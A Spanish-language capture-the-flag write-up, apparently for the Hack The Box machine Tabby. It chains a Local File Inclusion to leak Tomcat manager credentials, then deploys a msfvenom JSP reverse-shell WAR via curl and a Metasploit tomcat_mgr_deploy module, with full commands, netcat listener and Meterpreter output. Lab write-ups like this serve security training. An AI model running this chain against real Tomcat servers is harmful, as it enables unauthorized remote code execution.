
Muy bien, descubrimos que la página es vulnerable a un Local File Inclusion
Vamos a aprovecharnos de esta vulnerabilidad, con ctrl + u se ve mejor el resultado:

Vemos un usuario llamado ash, quizá nos sirva después porque si tratas de listar su directorio no verás nada. Lo que podemos hacer es tratar de ver el archivo tomcat-users.xml (que fue la pista que encontramos al entrar al puerto 8080) que contendrá el usuario y contraseña del servicio Tomcat.
Usemos la ruta de ese archivo:

No se ve nada, a lo mejor lo muestra solo en la vista del código fuente:

Tampoco, entonces me da a entender que se movió este archivo hacia otro lado.
Busquemos por internet posibles rutas para este archivo.
Encontré algunas rutas que podemos probar:
Podemos probar varias, pero la que nos servirá será la siguiente: /usr/share/tomcat9/etc/tomcat-users.xml:
Probemos:

Como puedes observar, no se ve nada, pero sí vemos el código fuente:

Ya tenemos un usuario y contraseña del servicio Tomcat, observa que también nos dan el role del usuario, recuerdalo porque nos servira en unos instantes.
Si recordamos, al entrar en el puerto 8080 nos dan 2 páginas a las que podemos entrar y nos da un login (manager_webapp y host_manager_webapp), pues también se menciona que dependiendo del rol del usuario, tendra acceso a cualquiera de las 2 páginas.
El usuario tomcat que encontramos en el LFI tiene los roles “admin-gui,manager-script”, por lo que unicamente tendra acceso a la página host_manager_webapp.
Vamos a probarlo:

Aca te dejo un blog sobre tomcat 9:
Veamos el siguiente blog de HackTricks:
Ve que nos dice que existe otro login siendo el manager_webapp (que es el mismo que encontramos en la máquina Jerry) y justamente es el mismo que nos indica el puerto 8080 que no podremos entrar a menos que tengamos el rol “manager-gui”.
Intentemos entrar y veamos que encontramos al fallar el login:

Si existe, pero si no nos autenticamos nos saldrá la página de la imagen, aca igual nos da una pista de un usuario y contraseña, pero te adelanto que no sirven.
Regresemos al login de host_manager_webapp.
Ya estamos autenticados, pero el problema es que no hay una opción para subir un archivo como en la máquina Jerry lo que nos permitia subir una Reverse Shell y con eso ganabamos acceso remoto.
Lo que nos dice HackTricks es que podemos incluir un archivo .WAR (que es una Reverse Shell que hacemos con Msfvenom) con la herramienta curl, esto se puede lograr unicamente si tienes el rol admin, manager y manager-script.
En nuestro caso, tenemos el rol admin y manager-script por lo que podemos intentar aplicar esta intrusión.
Instalando Aplicación Web .WAR con CURL y Ganando Acceso
¿Qué es un archivo .WAR?
| Archivo .WAR |
|---|
| Una aplicación Web es un grupo de páginas HTML, páginas JSP, servlets, recursos y archivo fuente, que se puede gestionar como una unidad. Un archivo WAR (Web Archive) es una aplicación Web empaquetada. Los archivos WAR se pueden utilizar para importar una aplicación Web a un servidor Web. Además de los recursos del proyecto, el archivo WAR incluye un archivo de descriptor de despliegue Web. El descriptor de despliegue Web es un archivo XML que contiene información de despliegue, tipos MIME, detalles de configuración de sesión y otros valores de una aplicación Web. |
Entonces, lo que vamos a desplegar es una aplicación maliciosa que nos conecte de manera remota al servidor web, osea que vamos a cargar una Reverse Shell.
Lo principal que vamos a hacer es, con curl podemos listar aplicaciones web, en este caso en Tomcat, añadiendo una ruta (manager/text/list) y el usuario y contraseña:
curl -s -X GET "http://10.10.10.194:8080/manager/text/list" -u 'tomcat:$3cureP4s5w0rd123!'
OK - Listed applications for virtual host [localhost]
/:running:0:ROOT
/examples:running:0:/usr/share/tomcat9-examples/examples
/host-manager:running:1:/usr/share/tomcat9-admin/host-manager
/manager:running:0:/usr/share/tomcat9-admin/manager
/docs:running:0:/usr/share/tomcat9-docs/docs
De esta forma podemos saber cuando metamos la Reverse Shell.
Ahora, crearemos el Payload con Msfvenom:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=Tu_IP LPORT=443 -f war -o revshell.war
Payload size: 1091 bytes
Final size of war file: 1091 bytes
Saved as: revshell.war
Y cargamos el .WAR al servicio Tomcat con curl:
curl -s --upload-file revshell.war -u 'tomcat:$3cureP4s5w0rd123!' "http://10.10.10.194:8080/manager/text/deploy?path=/reverse"
OK - Deployed application at context path [/reverse]
Si listamos otra vez las aplicaciones web, debería aparecer la que acabamos de subir:
curl -s -X GET "http://10.10.10.194:8080/manager/text/list" -u 'tomcat:$3cureP4s5w0rd123!'
OK - Listed applications for virtual host [localhost]
/:running:0:ROOT
/examples:running:0:/usr/share/tomcat9-examples/examples
/reverse:running:0:reverse
/host-manager:running:1:/usr/share/tomcat9-admin/host-manager
/manager:running:0:/usr/share/tomcat9-admin/manager
/docs:running:0:/usr/share/tomcat9-docs/docs
Genial, solo levanta una netcat y entra en esa página web:
nc -nvlp 443
listening on [any] 443 ...

Observa la netcat, ya deberías estar conectado:
nc -nvlp 443
listening on [any] 443 ...
connect to [Tu_IP] from (UNKNOWN) [10.10.10.194] 43382
whoami
tomcat
Obtén una shell interactiva y continuemos.
Instalando Aplicación Web .WAR con Metasploit
Dentro de Metasploit existen 2 módulos que permiten subir el archivo .WAR malicioso a una ruta especifica y con esto, obtenemos usa sesión de Meterpreter.
En este caso, estaremos usando el siguiente modulo: exploit/multi/http/tomcat_mgr_deploy
Vamos a configurarlo por pasos:
- Inicia el Metasploit Framework y usa el módulo indicado:
msfconsole * use exploit/multi/http/tomcat_mgr_deploy - Indica la IP de la máquina víctima y el puerto 8080:
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 10.10.10.194 RHOSTS => 10.10.10.194 msf6 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8080 RPORT => 8080 - Agrega las credenciales de acceso:
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat HttpUsername => tomcat msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword $3cureP4s5w0rd123! HttpPassword => $3cureP4s5w0rd123! - Especifica la ruta a donde va subir el archivo .WAR, este módulo añade la ruta /deploy por defecto:
msf6 exploit(multi/http/tomcat_mgr_deploy) > set PATH /manager/text PATH => /manager/text - Especifica el objetivo (target), que en este caso es una máquina linux y cambia el payload:
msf6 exploit(multi/http/tomcat_mgr_deploy) > set TARGET 3 TARGET => 3 msf6 exploit(multi/http/tomcat_mgr_deploy) > set PAYLOAD linux/x86/meterpreter/reverse_tcp PAYLOAD => linux/x86/meterpreter/reverse_tcp -
Revisa que tu IP sea correcta, si no cambiala a la correcta.
- Ejecuta el exploit:
msf6 exploit(multi/http/tomcat_mgr_deploy) > exploit * [*] Started reverse TCP handler on Tu_IP:4444 [*] Using manually select target "Linux x86" [*] Uploading 1593 bytes as MNkjBGJ.war ... [*] Executing /MNkjBGJ/PFBzHUDvQt.jsp... [*] Undeploying MNkjBGJ ... [*] Sending stage (1017704 bytes) to 10.10.10.194 [*] Meterpreter session 1 opened (Tu_IP:4444 -> 10.10.10.194:44774) * meterpreter > getuid Server username: tomcat meterpreter > sysinfo Computer : 10.10.10.194 OS : Ubuntu 20.04 (Linux 5.4.0-31-generic) Architecture : x64 BuildTuple : i486-linux-musl Meterpreter : x86/linux meterpreter >Y listo, ya ganamos acceso con este módulo.
La página de HackTricks nos menciona el módulo exploit/multi/http/tomcat_mgr_upload, pero este no servira ya que usa la ruta /html/upload por defecto, lo que no permitira que se suba correctamente el archivo .WAR.
Enumerando Máquina como Usuario Tomcat
Lo que debemos hacer, es tratar de ser otro usuario, ya que como Tomcat no podremos hacer nada.
tomcat@tabby:/var/lib/tomcat9$ cd /home
tomcat@tabby:/home$ ls
ash
tomcat@tabby:/home$ cd ash
bash: cd: ash: Permission denied
Si recordamos el Fuzzing, se encontro un directorio llamado files, vamos a buscarlo en el directorio html.
tomcat@tabby:/home$ cd /var/www/html/
tomcat@tabby:/var/www/html$ ls -la
total 48
drwxr-xr-x 4 root root 4096 Aug 19 2021 .
drwxr-xr-x 3 root root 4096 Aug 19 2021 ..
drwxr-xr-x 6 root root 4096 Aug 19 2021 assets
-rw-r--r-- 1 root root 766 Jan 13 2016 favicon.ico
